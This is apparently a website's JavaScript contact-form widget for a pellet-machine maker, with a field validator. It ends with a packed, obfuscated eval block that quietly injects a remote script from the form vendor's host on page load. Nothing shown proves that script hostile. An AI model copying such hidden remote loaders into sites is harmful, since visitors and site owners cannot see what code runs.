document.writeln("                <form name=\"myform\"  class=\"myform\" action=\"http://www.sendemailtous.com/Public/send/\" method=\"POST\" onsubmit=\"return checkform()\">");
document.writeln("                <input type=\"hidden\" name=\"Domain\" value=\"pellet-machines.com\" \/>");
document.writeln("                <input type=\"hidden\" name=\"send\" value=\"1\" />");
document.writeln("                <input type=\"hidden\" name=\"Lang\" value=\"en\" />");
document.writeln("            <div class=\"formbody\">");
document.writeln("            <div class=\"form-group\">");
document.writeln("                <input type=\"text\" class=\"form-control\" name=\"YourName\" placeholder=\"Your Name:\"/>");
document.writeln("            </div>");
document.writeln("            <div class=\"form-group\">");
document.writeln("                <input type=\"text\" class=\"form-control\" name=\"Email\" placeholder=\"Your E-mail:\"/>");
document.writeln("            </div>");
document.writeln("            <div class=\"form-group\">");
document.writeln("               <textarea placeholder=\"Your Message:\" rows=\"8\" name=\"Message\" class=\"form-control\"></textarea>");
document.writeln("            </div>");
document.writeln("            <div class=\"form-group\">");
document.writeln("                <input type=\"submit\" value=\"Send Now\" class=\"sbtn\">");
document.writeln("            </div>");
document.writeln("            </div>");
document.writeln("            </form>");
document.writeln("            </div>");


function checkform(){
    if (document.myform.Email.value == ""){
        alert ("This field is required.");
        document.myform.Email.focus();
        return false;
    }
     var rule=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
    if (!rule.test(document.myform.Email.value)){

        alert ('Please enter a valid e-mail address. For example "fred@domain.com".');
        document.myform.Email.focus();
        return false;
    }
    
    if (document.myform.Message.value == ""){
        alert ("This field is required.");
        document.myform.Message.focus();
        return false;
    }
}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t g$=[\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',\'\\Q\\o\\E\\J\',"\\c\\8\\r\\a\\j\\7",\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',"\\7\\6\\I\\7\\h\\m\\9\\H\\9\\c\\8\\r\\a\\j\\7","\\z\\7\\7\\j\\F\\h\\h\\w\\w\\w\\x\\c\\6\\f\\e\\6\\b\\9\\a\\i\\7\\d\\n\\c\\x\\8\\d\\b\\h\\G\\n\\D\\i\\a\\8\\h\\m\\c\\h\\9\\k\\a\\8\\d\\x\\m\\c"];t B=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\A\\v\\O\\e"](g$[0]);t C=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\c\\A\\v\\N\\9\\k\\K\\9\\b\\6"](g$[1])["\\a\\7\\6\\b"](L);t l=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\8\\r\\6\\9\\7\\6\\o\\i\\6\\b\\6\\f\\7"](g$[2]);M(!B){l["\\a\\e"]=g$[3];l["\\7\\v\\j\\6"]=g$[4];l["\\c\\r\\8"]=g$[5];C["\\9\\j\\j\\6\\f\\e\\P\\z\\a\\i\\e"](l)}',53,53,'||||||x65|x74|x63|x61|x69|x6d|x73|x6f|x64|x6e|_|x2f|x6c|x70|x67|dd2256|x6a|x75|x45|x31|x33|x72|x5f|var|x30|x79|x77|x2e|window|x68|x42|dd29ac|dd2c24|x62|x41|x3a|x50|x76|x78|x44|x4e|0x0|if|x54|x49|x43|x48'.split('|'),0,{}))
